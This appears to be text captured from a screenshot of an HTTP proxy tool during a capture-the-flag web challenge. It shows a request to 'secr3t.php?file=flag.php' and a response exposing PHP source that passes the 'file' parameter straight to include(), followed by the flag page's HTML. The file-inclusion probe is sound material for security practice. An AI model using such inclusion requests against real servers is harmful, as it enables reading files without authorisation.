 Raw Params Headers Hex
GET /secr3t.php?file=flag.php HTTP/1.1
Host: 118.25.14.40:8106
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3818.0 Safari/537.36 Edg/77.0.189.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://118.25.14.40:8106/Archive_room.php
Cookie: td_cookie=179461510
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
... Value
... 200 OK
... nginx/1.14.2
... Tue, 29 Oct 2019 15:20:30 GMT
... text/html; charset=UTF-8
... close
... PHP/7.3.5
... 2903
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span
style="color: #0000BB">$file</span><span style="color: #007700">);&nbsp;<br
/></span><span style="color: #FF8000">//flag放在了flag.php里<br /></span><span
style="color: #0000BB">?&gt;<br /></span>&lt;/html&gt;<br /></span>
</code><!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>FLAG</title>
</head>
<body style="background-color:black;"><br><br><br><br><br><br>
<h1
style="font-family:verdana;color:red;text-align:center;">啊哈！你找到我了！可是你看
到我QAQ~~~</h1><br><br><br>
<p style="font-family:arial;color:red;font-size:20px;text-align:center;">
我就在这里 </p>
</body>
</html>
</html>